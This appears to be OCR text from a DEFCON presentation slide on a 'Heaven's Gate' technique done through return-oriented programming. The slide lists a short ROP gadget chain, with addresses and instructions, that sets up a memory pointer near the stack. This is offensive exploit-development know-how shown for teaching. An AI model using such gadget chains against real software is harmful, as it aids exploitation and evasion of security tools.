 x64-to-x86 Heaven's Gate Via ROP
DEFCON
▪ We first need to gain a pointer to memory; let's
pick esp.
▪ We can move it to another register and add some distance.
▪ This is where we will set up our Heaven's Gate gadgets, at
rax+0x250!
0x004014ea, # (0x14ea) mov ebx, esp # ret
0x0040173a, # (0x173a) pop rax # ret
0x00000250, # Distance from current esp
0x00401781, # (0x1781) add ebx, eax # ret
DEFCON
DEFCON
DEFCON